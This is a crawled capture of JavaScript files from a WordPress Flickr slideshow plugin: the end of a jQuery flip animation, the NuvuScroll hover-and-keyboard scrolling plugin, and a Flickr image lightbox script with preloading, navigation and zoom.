        $clone.animate(dirOption.second,flipObj.speed);

        $clone.queue(function(){
            if (!flipObj.dontChangeColor) {
                $this.css({backgroundColor: flipObj.toColor});
            }
            $this.css({visibility: "visible"});

            var nC = newContent();
            if(nC){$this.html(nC);}
            $clone.remove();
            flipObj.onEnd($clone,$this);
            $this.removeData('flipLock');
            $clone.dequeue();
        });
    });
};
})(jQuery);


--- FILE ---
content_type: application/javascript
request_url: http://mercadotravesas.com/blog/wp-content/plugins/wp-flickrshow/jquery.nuvuscroll.js
body_size: 1850
content:
//NuvuScroll  - 2011 - A jQuery Plugin. NRC Studios - http://nuvushift.nrcstudios.info written by: Nolan R Campbell - nuvuscripts@gmail.com
(function($){


     $.fn.nuvuscroll = function( options ) {
      //set document width and height



		// default options
		options = $.extend({

          direction: 'vertical',
          triggersize : 200,
          speed : 6,
          trailspeed: 1000,
          traildist: 20,
          traileasing: 'swing',
          keypress: 'true',

		}, options);

    return this.each(function() {

      var plake = $(this);
      var o = $.metadata ? $.extend({}, options, plake.metadata()) : options;
      var scroll = plake.find('.scroll');

 plake.mouseout(function(){ scroll.stop()}) ;
         //start if vertical
 if(options.direction == 'vertical') {

           var thisw = plake.width();
           var thish = plake.height();
           var thisx = plake.position().left;
           var thisy = plake.position().top;
        //set hover elements to position within targeted element
 if(options.triggersize != "custom"){

  plake.find('.hovtopleft').css({

    'top' : '0px',
    'left' : '0px',
    'width' : thisw,
    'height' : o.triggersize + 'px',

    });
  plake.find('.hovbottomright').css({

    'bottom' : '0px',
    'left' : '0px',
    'width' : thisw,
    'height' : o.triggersize + 'px',

    });
    };
    //top hover function
  plake.find('.hovtopleft').hover(function(){
    plake.find('.scroll').stop();
    var top = plake.find('.scroll').position().top;

       //looping animation up function
    (function up(){

      if(plake.find('.scroll').position().top >= -10){ var thist = plake.find('.scroll').position().top;   plake.find('.scroll').stop(); plake.find('.scroll').css({'top' : (thist - 10)})};
      var top = plake.find('.scroll').position().top;
      plake.find('.scroll').animate({
      'top' : top + o.speed
    },{duration:0.01, easing:'linear', complete: up})

    })(); //end up function
   }, function(){

      var thistop = scroll.position().top;
      //animate scroll out
      scroll.animate({'top' : thistop - o.traildist},{duration:o.trailspeed, easing: o.traileasing, queue: 'true'});

   }); // end top hover function


      // bottom hover function
   plake.find('.hovbottomright').hover(function(){
     scroll.stop();

     var top = scroll.position().top;
         //loop animation down function
  (function down(){
       if(scroll.position().top <= ('-' + (scroll.height() - plake.height()))){
           var thist = scroll.position().top;
           scroll.stop(); scroll.css({'top' : (thist + 10)});
};
       var top = scroll.position().top;
          scroll.animate({
             'top' : top - o.speed
             },{duration:0.01, easing:'linear', complete: down});
    })(); //end down function
   }, function(){
       var thistop = scroll.position().top;
       // animate scroll out
       scroll.animate({'top' : thistop + o.traildist},{duration:o.trailspeed, easing: o.traileasing, queue: 'true'});
   });

   //vertical up and down keypress function
   if(options.keypress == 'true'){
      $(document).keydown(function(e) {
    // animate functions for mouse and key events
 function animateup(){  scroll.stop();

       if(scroll.position().top <= ('-' + (scroll.height() - plake.height()))){
           var thist = scroll.position().top;
           scroll.stop(); scroll.css({'top' : (thist + 10)});

         };//end if
       var top = scroll.position().top;
          scroll.animate({
             'top' : top - o.speed
              },{duration:0.01, easing:'linear'});
      e.preventDefault();};//end animateup function

 function animatedown(){  scroll.stop();


      if(scroll.position().top >= -10){ var thist = scroll.position().top;   scroll.stop(); scroll.css({'top' : (thist - 10)})};
      var top = scroll.position().top;
      scroll.animate({
          'top' : top + o.speed
           },{duration:0.01, easing:'linear'})



    e.preventDefault();};  //end animatedown function


     //if key up arrow
   if(e.keyCode == 38 ) {

      animatedown();
       e.preventDefault();

       }
     //if key down arrow
   else if(e.keyCode == 40 ) {

      animateup();
      e.preventDefault();
       };

  });//end keydown function

  };  // end vertical keypress function
   }//end if vertical


 // start horizontal option

  if(options.direction == 'horizontal') {
    //vars
        var thisw = plake.width();
        var thish = plake.height();
        var thisx = plake.position().left;
        var thisy = plake.position().top;
  //set hover buttons css
 if(options.triggersize != "custom"){
  plake.find('.hovtopleft').css({

    'top' : '0px',
    'left' : '0px',
    'width' : o.triggersize + 'px',
    'height' : thish,

    });
     plake.find('.hovbottomright').css({

    'right' : '0px',
    'top' : '0px',
    'width' : o.triggersize + 'px',
    'height' : thish,

    });
    };


    var docwidth = $(document).width();
  $('.fsthumbs').width( docwidth);

  var flnumimages =  $('.fsthumbs .flickr-image').length;
   var fsmargin = ((parseInt($('.fsthumbs .flickr-image').css('margin-left'),10)*2)*flnumimages);
   console.log(fsmargin);
  var flwidth = $('.fsthumbs .flickr-image').width();
  $('.fsthumbs .scroll').css({'width':(flwidth*flnumimages)+fsmargin});
    //hoverleft function
    plake.find('.hovtopleft').hover(function(){
          scroll.stop();
          var left = scroll.position().left;
    //animate loop function scrollleft
   (function scrollright(){
            if(scroll.position().left <= '-' + ( (flwidth*flnumimages)+fsmargin - docwidth)){ var thisl = scroll.position().left;    scroll.stop(); scroll.css({'left' : (thisl - 10)}); console.log(thisl);}else{

            var left = scroll.position().left;
        scroll.animate({
            'left' : left - o.speed,

            },{duration:0.01, easing:'linear', complete: scrollright}); }

    })();
   }, function(){

      var thisleft = scroll.position().left;
      //animate scroll out
      scroll.animate({'left' : thisleft + o.traildist},{duration:o.trailspeed, easing: o.traileasing, queue: 'true'});

   });  //end hover left

   plake.find('.hovbottomright').hover(function(){
          scroll.stop();

          var left = scroll.position().left;

     //animate loop function scrollright
   (function scrollleft(){

      if(scroll.position().left >= 0){ var thisl = scroll.position().left;  scroll.stop(); scroll.css({'left' : '0px'})};
      var left = scroll.position().left;
      scroll.animate({
      'left' : left + o.speed,
    },{duration:0.01, easing:'linear', complete: scrollleft})

    })();
   }, function(){
         var ul = '#spinwrap ul';
         var thisleft = scroll.position().left;
      // animate scroll out
        if(scroll.position().left <= '-' + o.traildist) { var thisl = scroll.position().left; scroll.animate({'left' : thisleft - o.traildist},{duration:o.trailspeed, easing: o.traileasing, queue: 'true'}); };


   }); //end hover right

      //vertical up and down keypress function
   if(options.keypress == 'true'){   $(document).keydown(function(e) {
     //if key left arrow
  if(e.keyCode == 37) {
       scroll.stop();
       if(scroll.position().left <= '-' + ( scroll.width() - plake.width())){ var thisl = scroll.position().left;    scroll.stop(); scroll.css({'left' : (thisl - 10)})};
      var left = scroll.position().left;
      scroll.animate({
      'left' : left - o.speed,
    },{duration:0.01, easing:'linear'})
    e.preventDefault();


  }
  // if key right
  else if(e.keyCode == 39) { // right
       scroll.stop();
       if(scroll.position().left >= 0){ var thisl = scroll.position().left;  scroll.stop(); scroll.css({'left' : '0px'})};
       var left = scroll.position().left;
       scroll.animate({
           'left' : left + o.speed,
          },{duration:0.01, easing:'linear'})
      e.preventDefault();
  }; });
  };



   }//end if horizontal



      });  //end return each

       $(window).resize(function(e){
        docWidth  = $(window).width()
        docHeight = $(window).height()
      });




     };//end each























  })(jQuery)



--- FILE ---
content_type: application/javascript
request_url: http://mercadotravesas.com/blog/wp-content/plugins/wp-flickrshow/flickrjs.js
body_size: 3581
content:
     (function ($) {
   var thisimageurl;
   var thisa;
   var container;
    var innerposl;
   var innerpost;
    var limageinnerw;
  var limageinnerh;
     //preload large images
  $.fn.preload = function() {
    this.each(function(){
        $('<img/>')[0].src = this;

    });
};
    // Declare the array variable
    var imgSwap = [];
    // Select all images used in the image swap function - in our case class "img-swap"
  $(".flickr-image").find("a").each(function(){
        // Loop through all images which are used in our image swap function
        // Get the file name of the active images to be loaded by replacing _off with _on
        imgUrl = this.href.replace("_off","_on");

        // Store the file name in our array
        imgSwap.push(imgUrl);
    });



    // Pass the array to our preload function
   if($('.flickrshowwrap').attr('preload')== 'true'){   $(imgSwap).preload();
   };

   //flickrshow click hide animation

   //append flickrshow div to body
   $('body').append("<div class='flickrshow' ><div class='flickrbg'></div><div class='fsthumbs' > <div class='hovtopleft'><span class='spanleft'></span></div><div class='flickrshowwrap scroll'></div><div class='hovbottomright'><span class='spanright'></span></div></div><div class='fstitle'></div><div class='fszoom'><div class='fszoomin'>+</div><div class='fszoomout'>-</div></div></div>");

  //add fsthumbs flicker-images content
  var total;
    $(document).find(".flickr-image").each(function() {

    total += "<div class='flickr-image' >" + $(this).html() + "</div>";
  });
  $('.fsthumbs').find('.flickrshowwrap').html(total);
  var fstotal = 0;
    $('.flickrshowwrap').find(".flickr-image").each(function() {

    fstotal ++ ;
  });
  var fsimagew =  $('.fsthumbsinner').find(".flickr-image").width();
  $('.fsthumbsinner').css({'width': (fsimagew*fstotal)});
  var flickrshow = $('.flickrshow');
  flickrshow.hide();

   //bind click event to pictures
   $('.fimg').live('click' , function(e){e.preventDefault();});
  $(".flickr-image").live('click', function(e){

    container = $(this).parent();
    $('.selectedimage').removeClass('selectedimage');
   thisa =  $(this).find("a").parent();
    $(this).addClass('selectedimage');
   thisimageurl = $(this).find("a").attr('href');
   var thisimageviews = $(this).find("a").attr('views');
   var thisimageuser = $(this).find("a").attr('user');
   var thisimagetitle = $(this).find("a").attr('title');


   if(thisimagetitle == ""){thisimagetitle = "Untitled"};
   flickrshow.find('.limageinner').addClass('old');
   flickrshow.find('.picinfo').addClass('old');
   var showinfo = $(".flickr-image").find('a').attr('showinfo');
   if (showinfo == "false"){
     $('.prevbutton, .limage, .nextbutton').addClass('oldimage');
      flickrshow.append("<div class='prevbutton'><div class='previmg'></div></div><div class='limage'><a href='http://flickrshow.nrcstudios.info'><div class='getlogo'></div></a><div class='limageover'><div class='fslogo'></div></div><img class='limageinner' src='" + thisimageurl + "' /></div><div class='nextbutton'><div class='nextimg'></div></div>");
   }else if(showinfo == "true"){
     $('.prevbutton, .limage, .nextbutton, .picinfo').addClass('oldimage');
   flickrshow.append("<div class='prevbutton'><div class='previmg'></div></div><div class='limage'><div class='limageover'><div class='fslogo'></div></div><img class='limageinner' src='" + thisimageurl + "' /><div class='imageoverlay'></div><div class='picinfo'><ul><li class='odd'>Title: </li><li class='even' id='imagetitle' >"+thisimagetitle+"</li><li class='odd'>Views:</li><li id='imageviews' class='even'> "+thisimageviews+"</li><li class='odd'>Username:</li><li id='imageuser' class='even'> "+thisimageuser+"</li></ul><a href='http://flickrshow.nrcstudios.info'><div class='getlogo'></div></a></div></div><div class='nextbutton'><div class='nextimg'></div></div>");
   };
   //add thumbbar at bottom


   var picinfo = $('.picinfo');
   //var imageh = $(".limage").css('height');
    var imageh = $(".limage").height();
     var imagew = $(".limage").width();
   var picinfohalfw = picinfo.height()/2;
   var offset = parseInt($('.limage').css('borderLeftWidth'),10);
   var offsetTop = parseInt($('.limage').css('borderTopWidth'),10);


   //var imagew = $(".limage").css('width');
    $(".limageover").css({'height' : imageh, 'width' : imagew});
    docWidth  = $(window).width();
        docHeight = $(window).height();
      var imageoh =  $(".limageover").height();
        var imageow = $(".limageover").width();
        var logow = $('.fslogo').width();
         var logoh = $('.fslogo').height();
    var logopostop = ((  imageoh - logoh ) / 2)+(logoh/2) ;
   var logoposleft =  (( imageow - logow ) / 2);
   var limage =  $(".limage");
  var fslogo = $(".fslogo");
  var limageover = $(".limageover");
   var postop = (( docHeight -  imageh ) / 2)-offsetTop ;
   var posleft =  (( docWidth -  imagew ) / 2)-offset;
   var picinfoh = picinfo.height();
   var limageinner = $('.limageinner');
    fslogo.css({"top":  logopostop });
    fslogo.css({"left":  logoposleft });
     limage.css({"top":  postop });
    limage.css({"left":  posleft });


    var prevbutton = $('.prevbutton');
    var nextbutton = $('.nextbutton');
     prevbutton.css({"top": ((postop+(imageh/2))-(prevbutton.height()/2))+offsetTop, "left":  posleft-(prevbutton.width()/2) });
     nextbutton.css({"top": (postop+(imageh/2)-(nextbutton.height()/2))+offsetTop, "left":  ((posleft+imagew)- (nextbutton.width()/2))+(offset*2)});

     var old =  $('.old');
     var oldimage =  $('.oldimage');
     var flickrbg =   $('.flickrbg');
      picinfo.stop().delay(4000).animate({'opacity' : '0.7'},{duration : 3000});
      $('.oldimage .limageinner').animate({'opacity' : '0'},{duration:2000});
       oldimage.stop().delay(2000).animate({'opacity' : '0'},{duration : 6000, complete: function(){ oldimage.remove();}});
      old.stop().animate({'opacity' : '0'},{duration : 4000, complete: function(){ old.remove();}});
     flickrshow.stop().animate({'opacity' : '1', 'visibility' : 'visible'},{duration : 2000}).show();
     prevbutton.stop().delay(3000).animate({'opacity' : '1'},{duration : 2000});
     nextbutton.stop().delay(3000).animate({'opacity' : '1'},{duration : 2000});
     flickrbg.stop().animate({'opacity' : '0'},{duration:1000, complete:function(){ flickrbg.css({'background-image' : 'url(' + thisimageurl + ')'}); flickrbg.stop().animate({'opacity' : '0.5'},{duration:6000});}});

    flickrshow.css({'visibility' : 'visible'});
   limage.delay(1000).animate({ 'opacity' : '1'},{duration : 5000});
    limageinner.delay(1000).animate({ 'opacity' : '1'},{duration : 5000});



   //trigger autoplay

    innerposl = $('.limageinner').position().left;
   innerpost = $('.limageinner').position().top;
     limageinnerw =  $('.limageinner').width();
  limageinnerh =  $('.limageinner').height();

  });
  /*fsthumbs opacity toggle
 $('.flickrshow').live('mouseover', function(){
 $('.fsthumbs .flickrshowwrap .flickr-image').stop().animate({'margin-left' : '2.5px', 'margin-right' : '2.5px'},{duration:1000});
 });
  $('.flickrshow').live('mouseleave', function(){
 $('.fsthumbs .flickrshowwrap .flickr-image').stop().animate({'margin-left' : '-30px', 'margin-right' : '0px'},{duration:1000});

 }); */



 /*    jQuery.fn.nextOrFirst = function(selector){
    var next = this.next(selector);
    return (next.length) ? next : this.prevAll(selector).last();
} */

   //bind prev and next buttons
    $(".prevbutton").live('click', function(){

       var selectedimage = $('.selectedimage');
       var selcontp =  container;
       var hasfirst = selcontp.find('.flickr-image:first').hasClass('selectedimage');
      if(hasfirst){
      var prevselected =  selcontp.find('.flickr-image:last');  selectedimage.removeClass('selectedimage'); prevselected.addClass('selectedimage');
      }else{
      var prevselected =  selectedimage.prev('.flickr-image');  selectedimage.removeClass('selectedimage'); prevselected.addClass('selectedimage');
      };

       var imageuri = $('.selectedimage').find('a').attr('href');
        var imageviews = $('.selectedimage').find('a').attr('views');
       var imageuser = $('.selectedimage').find('a').attr('user');
       var imagetitle = $('.selectedimage').find('a').attr('title');
       var limage =  $('.limageinner');
       var flickrbg = $('.flickrbg');

        limage.attr('src', imageuri) ;
          if(imagetitle == ''){imagetitle = 'Untitled'};
            var picinfo = $('.picinfo');
            picinfo.stop().animate({'opacity' : '0'},{duration:2000, complete:function(){   $(this).animate({'opacity' : '0.5'},{duration: 2000});}}) ;
           limage.stop().animate({'opacity' : '0.1'},{duration:200, complete:function(){  limage.delay(2000).attr('src', imageuri) ; limage.animate({'opacity' : '1'},{duration: 2000});}}) ;

           $('#imageviews').text(imageviews);
           $('#imageuser').text(imageuser);

           $('#imagetitle').text(imagetitle);

      flickrbg.stop().animate({'opacity' : '0'},{duration:1000, complete:function(){ flickrbg.css({'background-image' : 'url(' + imageuri + ')'}); flickrbg.stop().animate({'opacity' : '0.5'},{duration:6000});}});


    });
    $(".nextbutton").live('click', function(e){

       var selectedimage = $('.selectedimage');
       var selcontp =  container;
       var haslast = selcontp.find('.flickr-image:last').hasClass('selectedimage');
      if(haslast){
      var prevselected =  selcontp.find('.flickr-image:first');  selectedimage.removeClass('selectedimage'); prevselected.addClass('selectedimage');
      }else{
      var prevselected =  selectedimage.next('.flickr-image');  selectedimage.removeClass('selectedimage'); prevselected.addClass('selectedimage');
      };





       var imageuri = $('.selectedimage').find('a').attr('href');
       var imageviews = $('.selectedimage').find('a').attr('views');
       var imageuser = $('.selectedimage').find('a').attr('user');
       var imagetitle = $('.selectedimage').find('a').attr('title');
       var limage =  $('.limageinner');
       var flickrbg = $('.flickrbg');
        if(imagetitle == ''){imagetitle = 'Untitled'};

        var picinfo = $('.picinfo');
        picinfo.stop().animate({'opacity' : '0'},{duration:2000, complete:function(){   $(this).animate({'opacity' : '0.5'},{duration: 2000});}}) ;

      limage.stop().animate({'opacity' : '0.1'},{duration:200, complete:function(){  limage.delay(2000).attr('src', imageuri) ; limage.animate({'opacity' : '1'},{duration: 2000});}}) ;


        $('#imageviews').text(imageviews);
        $('#imageuser').text(imageuser);
        $('#imagetitle').text(imagetitle);

      flickrbg.stop().animate({'opacity' : '0'},{duration:1000, complete:function(){ flickrbg.css({'background-image' : 'url(' + imageuri + ')'}); flickrbg.stop().animate({'opacity' : '0.5'},{duration:6000});}});


    });
  //mouseover and out functions
   $(".flickrshowwrap").live('mouseover', function(e){

       $(this).find(".fimg").addClass('lowopacity');
   });
   $(".flickrshowwrap").live('mouseleave', function(){
       $(this).find(".fimg").removeClass('lowopacity');
        $(this).find(".fimg").removeClass('highopacity');

   });
  $(".fimg").live('mouseover' , function(){

      $(this).addClass('highopacity');

  });



$('.flickrbg').live('click' , function hidebox(){

    //$(this).animate({'width' : '500%', 'height' : '500%', 'left' :'-200%', 'top' : '-100%'},{duration:2000});
     $('.flickrshow').stop().animate({'opacity' : '0', 'visibility' : 'hidden'},{duration : 6000, complete: function(){ $(this).hide();}});
     $(this).stop().animate({'width' : '500%', 'height' : '500%', 'left' :'-200%', 'top' : '-200%', 'opacity' : '0'},{duration : 6000, complete:function(){ $(this).stop().css({'width' : '100%', 'height' : '100%', 'top' : '0px', 'left' : '0px'});}});
     var picinfo = $('.picinfo');
     var prevbutton = $('.prevbutton');
    var nextbutton = $('.nextbutton');
     picinfo.stop().animate({'opacity' : '0'},{duration : 2000, complete: function(){$(this).remove()}});
     prevbutton.stop().animate({'opacity' : '0'},{duration : 2000});
     nextbutton.stop().animate({'opacity' : '0'},{duration : 2000});

   });
   var limagew =  $('.limage').width();
  var limageh =  $('.limage').height();

 $('.fszoomin').live('click', function(e){
  var limagew =  $('.limage').width();
  var limageh =  $('.limage').height();
  var limageinnerw =  $('.limageinner').width();
  var limageinnerh =  $('.limageinner').height();
  var posl =  $('.limageinner').position().left - $('.limageinner').offset().left;
  var postop =  $('.limageinner').position().top - $('.limageinner').offset().top;
  var tenpercentw = limageinnerw*0.1;
 var tenpercenth = limageinnerh*0.1;


      $('.limageinner').stop().animate({'border': '1px solid #777', 'width': $(window).width(), 'height' : $(window).height(), 'top' : postop+$(window).scrollTop(), 'left' :  posl},{duration:1000});
      $('.limageinner').css({'z-index' : '99999999999'});

   /*var flickrbg = $('.flickrbg');
   flickrbg.css({'z-index' : '999997'});
   flickrbg.animate({'opacity' : '1'});
   */
   });

   $('.fszoomout').live('click', function(e){
     var limagew =  $('.limage').width();
  var limageh =  $('.limage').height();


      $('.limageinner').stop().animate({'border': '0px solid #777','width': limagew, 'height' : limageh, 'top' : '0px', 'left' : '0px' },{duration:2000,complete:function(){ $('.limageinner').css({'z-index' : '999998'});}});

  /* var flickrbg = $('.flickrbg');
    flickrbg.css({'z-index' : '999995'});
   flickrbg.animate({'opacity' : '0.4'});
   */
   });

//window resize animation
   $(window).resize(function(e){
      var imageh = $(".limage").height();
   var imagew = $(".limage").width();
        thisWidth  = $(window).width();
        thisHeight = $(window).height();
         var offset = parseInt($('.limage').css('borderLeftWidth'),10);
         var offsetTop = parseInt($('.limage').css('borderTopWidth'),10);
          postop = (( thisHeight -  imageh ) / 2)-offsetTop ;
    posleft =  (( thisWidth -  imagew ) / 2)-offset;
     var picinfo = $('.picinfo');
   var picinfoh = picinfo.height();
   var picinfohalfw = picinfo.height()/2;
   var offset = parseInt($('.limage').css('borderLeftWidth'),10);
   var offsetTop = parseInt($('.limage').css('borderTopWidth'),10);
   var fsthumbs = $('.fsthumbs');
    $(".limage").stop().animate({"top":  postop,"left":  posleft , 'opacity' : '1' },{duration:2000});


      var prevbutton = $('.prevbutton');
    var nextbutton = $('.nextbutton');
    prevbutton.stop().animate({"top": ((postop+(imageh/2))-(prevbutton.height()/2))+offsetTop, "left":  posleft-(prevbutton.width()/2) },{duration:2000});
     nextbutton.stop().animate({"top": (postop+(imageh/2)-(nextbutton.height()/2))+offsetTop, "left":  ((posleft+imagew)- (nextbutton.width()/2))+(offset*2)},{duration:2000});
     fsthumbs.stop().animate({'width':thisWidth});
     fsthumbs.css({'overflow' : 'visible'});
      });






 $('.fsthumbs .flickrshowwrap .flickr-image').live('mouseover', function(e){
   $(this).css({'margin-top' : '-13px'});
   $(this).next().css({'margin-top' : '-8px'});
    $(this).next().next().css({'margin-top' : '-5px'});
   $(this).prev().css({'margin-top' : '-8px'});
   $(this).prev().prev().css({'margin-top' : '-5px'});
    var imagetitle = $(this).find('a').attr('title');
    var titlew = $(this).find('a').attr('title').length;
    if(imagetitle == ""){imagetitle = "Untitled";
    titlew = 8} ;
     var fstitle =  $('.fstitle');

     fstitle.html("<div class='fstitlel'></div>:: " +imagetitle+" ::");
     var fstitlel = $('.fstitlel');
     var fonts =  parseInt(fstitle.css('font-size'),10);
     var windowwhalf = ($(window).width()/2);
     var titlepfonts = (titlew*fonts);

     if(e.clientX > windowwhalf){
       fstitle.stop().animate({'left' : e.clientX-titlepfonts, 'opacity' : '1', 'width' : titlepfonts+'px'},{duration:1000});

        } else {
           fstitle.stop().animate({'left' : e.clientX, 'opacity' : '1', 'width' : (titlew*fonts)+'px'},{duration:1000});

            }
     console.log(titlew);
 });

$('.fsthumbs .flickrshowwrap .flickr-image').live('mouseleave', function(e){
  $('.fsthumbs .flickrshowwrap .flickr-image').css({'margin-top' : '0px'});
   $('.fstitle').stop().animate({'opacity' : '0'},{duration:1000});

 });


//nuvuscroll code
  $('.fsthumbs').nuvuscroll({
      direction: 'horizontal',
      triggersize: "custom",
      speed: 30,
      trailspeed: 1,
       traildist: 10,
       traileasing: 'linear',
       keypress: 'true',

    });


})(jQuery) ;